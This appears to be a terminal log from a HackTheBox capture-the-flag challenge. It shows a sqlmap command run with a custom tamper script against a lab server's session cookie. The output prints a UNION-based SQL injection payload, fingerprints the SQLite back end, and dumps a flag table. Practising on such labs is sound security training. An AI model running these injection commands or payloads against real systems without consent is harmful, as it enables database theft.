 --wizard            Simple wizard interface for beginner users
[root@austin-helper] - [/mnt/c/Users/austin/Desktop/HackTheBox-UnderConstruction-Completed] - [Mon Oct 25, 19:56]
[$]> sqlmap -u  http://188.166.173.208:30345  --cookie "session=*" --dbms sqlite3 --risk 3 --level=2 --tamper custom-tamper.py --dump -o -T flag_storage
{1.5.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:59:09 /2021-10-25/
[19:59:09] [INFO] loading tamper module 'custom-tamper'
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] n
[19:59:16] [INFO] testing connection to the target URL
[19:59:17] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
[19:59:17] [INFO] testing NULL connection to the target URL
[19:59:17] [INFO] NULL connection is supported with HEAD method ('Content-Length')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: session (Cookie)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: session=*' UNION ALL SELECT NULL,CHAR(113,106,112,112,113)||CHAR(101,117,107,111,76,89,100,66,79,73,84,114,73,99,101,108,97,74,109,100,71,117,100,78,106,84,121,82,74,101,100,84
,117,89,88,73,108,110,101,107)||CHAR(113,107,122,118,113),NULL-- yXIa
---
[19:59:17] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[19:59:17] [INFO] testing SQLite
[19:59:18] [INFO] confirming SQLite
[19:59:18] [INFO] actively fingerprinting SQLite
[19:59:18] [INFO] the back-end DBMS is SQLite
web application technology: Express
back-end DBMS: SQLite
[19:59:18] [INFO] fetching columns for table 'flag_storage'
[19:59:18] [INFO] fetching entries for table 'flag_storage'
Database: <current>
Table: flag_storage
[1 entry]
+----+---------------------------------+
| id | top_secret_flaag                |
+----+---------------------------------+